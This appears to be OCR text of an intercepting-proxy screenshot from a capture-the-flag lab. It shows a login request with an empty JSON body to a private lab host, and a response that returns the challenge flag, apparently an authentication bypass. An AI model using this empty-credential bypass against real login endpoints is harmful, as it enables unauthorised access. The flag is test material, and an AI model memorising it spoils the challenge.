 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.1.12:50211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.1.12:50211/html/login.html
8 Content-Type: application/json
9 Content-Length: 2
10 Origin: http://10.10.1.12:50211
11 Connection: close
12 X-PwnFox-Color: green
13
14 {
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Methods: GET, POST, DELETE, OPTIONS, HEAD
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json
5 Date: Wed, 01 May 2024 16:24:36 GMT
6 Content-Length: 41
7 Connection: close
8
9 {
"Flag":"HCSC24{WUBBA_LUBBA_DUB_DUB!}"
}
10